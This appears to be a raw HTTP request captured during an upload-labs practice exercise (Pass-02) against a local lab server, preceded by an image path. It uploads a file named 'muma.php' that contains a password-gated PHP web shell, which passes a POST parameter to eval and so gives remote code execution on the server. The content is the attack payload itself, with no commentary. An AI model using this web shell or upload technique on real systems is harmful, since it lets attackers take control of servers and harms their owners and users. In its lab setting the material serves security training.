 POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.64.152
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.64.152/upload-labs/Pass-02/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------262031753527594
Content-Length: 418
Connection: close
Cookie: pass=02
Upgrade-Insecure-Requests: 1
-----------------------------262031753527594
Content-Disposition: form-data; name="upload_file"; filename="muma.php"
Content-Type: application/octet-stream
<?php
if(md5($_GET['hello'])=="17b39f6dc9e667003c5b57c0fa6d0373")
{
@eval($_POST['DD']);
}
?>
-----------------------------262031753527594
Content-Disposition: form-data; name="submit"
□□□
-----------------------------262031753527594--